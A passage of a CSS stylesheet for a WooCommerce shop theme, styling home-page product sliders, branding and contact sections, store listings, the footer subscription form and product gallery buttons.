	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}
.collaborations-section h2 span.small-text {
	font-size: 16px;
	letter-spacing: 0px;
	line-height:24px;
	display:inline-block;
}
.collaborations-section .collaborations-slide {
	float:left;
	width:33.33%;
	padding:5px 10px 5px 0px;
}
.collaborations-section {
	padding: 60px 0px;
	padding-bottom: 0px;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	line-height: 1px;
}
.shopfeature-slider{
	position: relative;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 18px;
	font-size: 14px;
	color: #fff;

	margin:0px auto;
	padding:0px 50px; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 0%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 20px 0px;
	text-align: center;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 25px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 20px;
	line-height:28px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	text-shadow: 1px 1px 1px #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 5px 20px;
	background: #fff;
	letter-spacing:0px;
	color: #000;
	text-decoration: none;
	font-size: 13px;
	text-transform: capitalize;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 43%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}
.vendor_description {
  font-weight: 400;
}
.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: MonumentExtended Black;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: terminademi;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 45px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content p {
	font-family: MonumentExtended light;
	color: #090a0a;
	font-size: 13px;
	line-height:23px;
}

.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -111px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 75px;
	color: #fff;
	margin: 0px;
	/* font-family: 'MonumentExtended Regular'; */
	line-height: 86px;
	letter-spacing: 0px;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: terminademi;
	line-height: 25px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 10% 0px 10% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ebebeb solid 2px;
	width: 100%;
	padding: 15px 20px;
	font-size: 14px;
	font-family: terminademi;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Black;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	
	background: #e5e6ea;
	/*background: #efefef;*/
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .tinvwl_add_to_wishlist_button{
	font-size: 12px !important;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: MonumentExtended Black;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: terminademi;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	/*padding: 60px 30px;
	width: 100%;
	background: #fff;*/
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: MonumentExtended Black;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs{
	margin-top: 1%;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin:  1% !important;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width:100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 50% !important;
	display: inline-block;
	margin-top: 20px;

}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img.zoomImg{
	width: initial !important;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	font-weight: normal !important;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	outline: none !important;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.pull-item-btn-wrapper{
	width: 100%;
	display: inline-block;
}


.woocommerce #respond .pull-item-btn-wrapper input#submit.alt,
.woocommerce .pull-item-btn-wrapper a.button.alt,
.woocommerce .pull-item-btn-wrapper button.button.alt,
.woocommerce .pull-item-btn-wrapper input.button.alt{
	display: inline-block;
	width: 50%;
}
.pull-item-btn-wrapper button.pull-item-btn,.woocommerce button.button.alt.pull-item-btn{
	margin-left: 1% !important;
	width: 49% !important;
	/*background: #c5c5c5 !important;*/
	background: #000 !important;
	color: #4285f4 !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 36%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: terminademi;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 9px;
		font-size: 18px;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #000 !important;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

